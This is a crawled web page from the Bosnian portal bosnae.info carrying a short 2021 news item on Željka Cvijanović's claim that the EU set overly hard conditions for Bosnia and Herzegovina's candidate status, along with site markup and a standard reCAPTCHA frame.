		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-35493" class="post-35493 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj uniji</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-08T23:46:52+00:00" >8 Januara, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/o3JUTcQ.jpeg" data-caption=""><img post-id="35493" fifu-featured="1" width="741" height="486" class="entry-thumb td-modal-image" src="https://i.imgur.com/o3JUTcQ.jpeg" alt="Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj uniji" title="Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj uniji" title="Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj uniji"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Istaknula je da želi promovirati europski put</p>
<p>Predsjednica Republike Srpske Željka Cvijanović, govorila je o europskom putu Bosne i Hercegovine, i istaknula je da je EU postavila preteške uvjete za status kandidata.</p>
<p>Zahtjevi EU postavljeni su kao da Europska unija ne želi da se Bosna i Hercegovina pomakne. Želim imati razumijevanja, ali niti oni nisu spremni za nas, niti smo mi spremni za njih, rekla je Cvijanović gostujući na RTRS-u.</p>
<p>&#8211; Naš put je ka Europi, ali kako mogu podržati stvari koje su izgrađene tako da &#8220;e sada stojite tu&#8221;, naglasila je Cvijanović.</p>
<p>Primijetila je da je EU postavila 14 teških prioriteta kojima se može baviti da u Sarajevu postoji drugačija atmosfera.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fcvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/migrantska-kriza-u-bih-njemacka-podrska-da-prijem-ne">Migrantska kriza u BiH: Njemačka podrška da, prijem ne</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/deveti-januar-jedan-od-najcrnjih-datuma-u-svjetskoj-historiji">Deveti januar jedan od najcrnjih datuma u svjetskoj historiji</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/eldar">Eldar</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eldar"><meta itemprop="url" content="https://bosnae.info/index.php/author/eldar"></span><meta itemprop="datePublished" content="2021-01-08T23:46:52+00:00"><meta itemprop="dateModified" content="2021-01-08T23:46:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/cvijanovic-tvrdi-da-je-u-sarajevu-drugacija-atmosfera-bili-bi-u-europskoj-uniji"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Cvijanović tvrdi: Da je u Sarajevu drugačija atmosfera, bili bi u Europskoj uniji"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/o3JUTcQ.jpeg"><meta itemprop="width" content="741"><meta itemprop="height" content="486"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":35493,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69752129ed194
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xfin_L7D6fNxVyRl3tDLLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769283886185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>